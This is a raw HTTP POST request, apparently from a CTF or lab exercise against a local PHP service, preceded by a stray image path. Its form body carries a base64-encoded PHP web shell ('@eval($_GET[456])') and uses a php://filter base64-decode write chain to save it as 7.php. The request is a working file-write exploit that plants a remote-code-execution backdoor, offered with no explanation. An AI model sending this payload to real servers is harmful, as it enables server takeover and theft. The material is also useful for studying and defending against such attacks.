 POST / HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8082/
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD9waHAgQGV2YWwoJF9HRVRbNDU2XSk7LyouLi4u&log=://filter/write=conve
rt.base64-decode/resource=7.php/.